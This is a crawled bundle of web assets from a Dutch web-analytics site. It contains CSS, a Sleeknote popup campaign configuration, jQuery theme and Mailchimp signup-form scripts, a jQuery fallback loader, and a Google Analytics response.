	ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance:hover {background:#053eff url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github:hover {background:#4183C4 url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing:hover {background:#006062 url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress:hover {background:#21759b url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr:hover {background:#34526f url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss:hover {background:#ee802f url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
}

/*-----------------------------------------------------------------------------------*/
/*	Print
/*-----------------------------------------------------------------------------------*/
@media print {
	body {background: none !important; font-size: 11pt;}
	.content-wrap { margin: 0; width: auto; clear:both; }
	.sidebar-left, .sidebar-right, .site-footer {display:none;}
	.site-title h1 {font-size:24pt;}
	h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid;font-weight:bold;}
	a{font-weight:bold;color:#000 !important;text-decoration:underline !important;}
	blockquote,table,pre{page-break-inside:avoid;}
	ul,ol,dl{page-break-before:avoid;}
	img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
	img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
	img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
	.right{float:right;}
	.left{float:left;}
	img{page-break-inside:avoid;page-break-after:avoid;}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sleeknotecustomerscripts.sleeknote.com/30762.js
body_size: 1247
content:
(function(n,t,i,r){function f(t){clearTimeout(s);n[i].CustomerId=30762;n[i].DripAccountId=0;n[i].SleeknotePiwikSiteId=0;n[i].HideSleeknoteBadge=!0;n[i].SleeknoteGoals=[{goalId:"1",urls:[{url:"experimentationcultureawards.com/#register-done"}]}];n[i].DomainLimits={};n[i].CustomInitSettings={};n[i].SleekNotes=[{CampaignId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",SplitTestId:"",campaignName:"Experimentation island 2026",campaignType:"multistep",integrationName:"nointegration",Version:4,placement:[0,0],BoxAndBarAlignment:[7,10],SleeknoteType:"promote",SleeknoteId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",CustomerId:"30762",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",distanceFromEdge:10,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",relativeWidth:100,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:[5,5]}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:8,matchType:"exclude",value:5,id:"11178180"},{type:14,matchType:"exclude",value:'{"value":5,"option":"current session"}',id:"55113712"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"conversionhotel.com",smarts:[[],[]],summaryId:"43bf2c1f-0295-46a3-a182-7bb3c09793eb",advOptions:[{id:"onepagesite",values:[]}],locale:"en",timeZone:"Europe/Amsterdam",targeting:{root:{children:{exclude:{children:{exactMatch:{relationOperator:"OR",values:{"conversionhotel.com/app":"conversionhotel.com/app"},id:"exactMatch",type:"exactMatch"}},relationOperator:"OR",visibility:"exclude",id:"exclude"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/30762/54a972c2-793a-4b5f-856e-f6d09ee3a452.jpg":["jpg","webp","avif"]},sub:[],dynamicCouponCodes:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html"}];t&&u.head.appendChild(o)}var u=n.document,o=u.createElement("script"),h=u.readyState!="loading",e=String(Object(u.currentScript).src).split("#")[1]||"a",s;n[i]||(n[i]={});o.src="//sleeknotestaticcontent.sleeknote.com/core.js#"+i;e!="c"&&(s=setTimeout(f,1e4,3),h?f(1):n[t](e=="b"?"DOMContentLoaded":"load",()=>{f(2)}));n[i].API=new Promise(u=>n[t](r,t=>{t.data.type=="load"&&(e=="c"&&(f(0),t.data.command("add",n[i].SleekNotes)),u(t.data.command))}));n[i].triggerOnClick=n[i].triggerOnclick=(...t)=>n[i].API.then(n=>n.call(n,"launch",...t))})(window,"addEventListener","SleekNote","sleekNote")

--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1
body_size: 524
content:
jQuery(document).ready(function () {

	//blok klikbaar maken
	jQuery('.home article header, .home article .entry-content, .archive article header, .archive article .entry-content, .search article .entry-content, .search article header').click(function() { 
		if (jQuery(this).hasClass('not-found') || jQuery(this).hasClass('full_width')) {
			return false;	
		}
	   var href = jQuery(this).parents('article').find('h2.entry-title a').attr('href');
	   if (typeof href != 'undefined') {
	   		window.location = href;
	   }
	   
	});
	
	jQuery(".follow-us").hover(function(event) { if(event.type == "mouseenter") { jQuery("#follow-us-popup").show(); jQuery("#toggle-follow-us").addClass("active"); if (typeof _gaq != 'undefined') { _gaq.push(['_trackEvent','Social Media','Hover']);	} } else { jQuery("#follow-us-popup").hide(); jQuery("#toggle-follow-us").removeClass("active"); }});

	jQuery('body #site-header hgroup.site-title').click(function() { 
	   var href = jQuery(this).find('h1.title a').attr('href');
	   window.location = href;
	});

	jQuery('#filter').click(function () {
		if (jQuery('div.verbergen').is(':visible')) {
			jQuery(this).removeClass('filtermin').addClass('filterplus');
			jQuery('div.filtergedeelte div.verbergen').hide();			
		} else {
			jQuery(this).removeClass('filterplus').addClass('filtermin');
			jQuery('div.filtergedeelte div.verbergen').show();
		}
		return false;
	});	
	
	jQuery('.toggle_content').on('click',function(e) {
		e.preventDefault();
		$this = jQuery(this);
		var el = $this.parents('div').find('#mydiv');
		if (el.is(':visible')) {
			el.hide();	
		} else {
			el.show();			
		}
		return false;
	
	});

});

function toggleDiv(divid){
	if(document.getElementById(divid).style.display == 'none'){
		document.getElementById(divid).style.display = 'block';
	}else{
		document.getElementById(divid).style.display = 'none';
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/footer-scripts.js?ver=0.0.3
body_size: 1459
content:
jQuery(function () {
});

var fnames = new Array();var ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';var err_style = '';
try{
    err_style = mc_custom_error_style;
} catch(e){
    err_style = 'margin: 1em 0 0 0; padding: 1em 0.5em 0.5em 0.5em; background: ERROR_BGCOLOR none repeat scroll 0% 0%; font-weight: bold; float: left; z-index: 1; width: 80%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; color: ERROR_COLOR;';
}
var head= document.getElementsByTagName('head')[0];
var style= document.createElement('style');
style.type= 'text/css';
if (style.styleSheet) {
  style.styleSheet.cssText = '.mce_inline_error {' + err_style + '}';
} else {
  style.appendChild(document.createTextNode('.mce_inline_error {' + err_style + '}'));
}
head.appendChild(style);
//  http://webanalisten.us2.list-manage1.com/subscribe/post-json?u=b4ac450f47a46fecb74df31f1&id=4b4453c4f5&c=?
jQuery(document).ready( function($) {
  var options = { errorClass: 'mce_inline_error', errorElement: 'div', onkeyup: function(){}, onfocusout:function(){}, onblur:function(){}  };
  var mce_validator = $("#mc-embedded-subscribe-form").validate(options);
  options = { url: 'http://webanalisten.us2.list-manage.com/subscribe/post-json?u=b4ac450f47a46fecb74df31f1&id=c2f72ad1b4&c=?', type: 'GET', dataType: 'json', contentType: "application/json; charset=utf-8",
                beforeSubmit: function(){
                    $('#mce_tmp_error_msg').remove();
                    $('.datefield','#mc_embed_signup').each(
                        function(){
                            var txt = 'filled';
                            var fields = new Array();
                            var i = 0;
                            $(':text', this).each(
                                function(){
                                    fields[i] = this;
                                    i++;
                                });
                            $(':hidden', this).each(
                                function(){
                                	if ( fields[0].value=='MM' && fields[1].value=='DD' && fields[2].value=='YYYY' ){
                                		this.value = '';
									} else if ( fields[0].value=='' && fields[1].value=='' && fields[2].value=='' ){
                                		this.value = '';
									} else {
	                                    this.value = fields[0].value+'/'+fields[1].value+'/'+fields[2].value;
	                                }
                                });
                        });
                    return mce_validator.form();
                }, 
                success: mce_success_cb
            };
  $('#mc-embedded-subscribe-form').ajaxForm(options);

});
function mce_success_cb(resp){
    $('#mce-success-response').hide();
    $('#mce-error-response').hide();
    if (resp.result=="success"){
        $('#mce-'+resp.result+'-response').show();
        $('#mce-'+resp.result+'-response').html(resp.msg);
        $('#mc-embedded-subscribe-form').each(function(){
            this.reset();
    	});
    } else {
        var index = -1;
        var msg;
        try {
            var parts = resp.msg.split(' - ',2);
            if (parts[1]==undefined){
                msg = resp.msg;
            } else {
                i = parseInt(parts[0]);
                if (i.toString() == parts[0]){
                    index = parts[0];
                    msg = parts[1];
                } else {
                    index = -1;
                    msg = resp.msg;
                }
            }
        } catch(e){
            index = -1;
            msg = resp.msg;
        }
        try{
            if (index== -1){
                $('#mce-'+resp.result+'-response').show();
                $('#mce-'+resp.result+'-response').html(msg);            
            } else {
                err_id = 'mce_tmp_error_msg';
                html = '<div id="'+err_id+'" style="'+err_style+'"> '+msg+'</div>';
                
                var input_id = '#mc_embed_signup';
                var f = $(input_id);
                if (ftypes[index]=='address'){
                    input_id = '#mce-'+fnames[index]+'-addr1';
                    f = $(input_id).parent().parent().get(0);
                } else if (ftypes[index]=='date'){
                    input_id = '#mce-'+fnames[index]+'-month';
                    f = $(input_id).parent().parent().get(0);
                } else {
                    input_id = '#mce-'+fnames[index];
                    f = $().parent(input_id).get(0);
                }
                if (f){
                    $(f).append(html);
                    $(input_id).focus();
                } else {
                    $('#mce-'+resp.result+'-response').show();
                    $('#mce-'+resp.result+'-response').html(msg);
                }
            }
        } catch(e){
            $('#mce-'+resp.result+'-response').show();
            $('#mce-'+resp.result+'-response').html(msg);
        }
    }
}



  function toggleDiv(divid){
	  console.log('toggleDiv');
    if(document.getElementById(divid).style.display == 'none'){
      document.getElementById(divid).style.display = 'block';
    }else{
      document.getElementById(divid).style.display = 'none';
    }
  }
  
$(window).load(function () {

	/*$('iframe').each(function() {
		var url = $(this).attr("src");
		if (url.indexOf('?')) {
			character = '&';
		} else {
			character = '?';
		}
		
		$(this).attr("src",url+character+"wmode=transparent");
	});*/
/*
	var vacature = $.getUrlVar('meer');
	if(vacature == 1) {
		toggleDiv('mydiv');
	}*/
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3
body_size: 82
content:
try {
    var jqueryLoaded=jQuery;
    jqueryLoaded=true;
} catch(err) {
    var jqueryLoaded=false;
}
if (!jqueryLoaded) {
    var head= document.getElementsByTagName('head')[0];
    var script= document.createElement('script');
    script.type= 'text/javascript';
    script.src= 'http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
    head.appendChild(script);    
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1050622400&t=pageview&_s=1&dl=https%3A%2F%2Fwww.webanalisten.nl%2Fonderwerp%2Fconversie-tips%2Fpage%2F19&ul=en-us%40posix&dt=Conversietips%20-%20Pagina%2019%20van%2020%20-%20Webanalisten.nl&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1117885559&gjid=301023451&cid=293124782.1769598414&tid=UA-4220368-1&_gid=1336435693.1769598414&_r=1&_slc=1&gtm=45He61q1n81TL63JWWv79104973za200zd79104973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116682875~117041587~117223565&z=1386659776
body_size: -451
content:
2,cG-5W875R332G